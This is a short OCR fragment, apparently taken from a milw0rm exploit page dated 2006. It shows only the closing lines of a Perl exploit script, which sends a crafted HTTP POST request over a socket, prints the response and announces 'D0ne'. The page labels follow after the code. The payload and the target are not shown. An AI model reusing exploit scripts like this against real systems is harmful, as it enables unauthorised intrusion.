
print $data "Content-Type: 
application/x-www-form-urlencoded\n";

print $data "Content-Length: 
".$len2."\n\n";

print $data "".$req2."\n";

read $data,$res,9000;

print $res;

print "\n[!] D0ne !\n\n";

# milw0rm.com [2006-03-26]

Tags:
Advisory/Source:
Link
Databases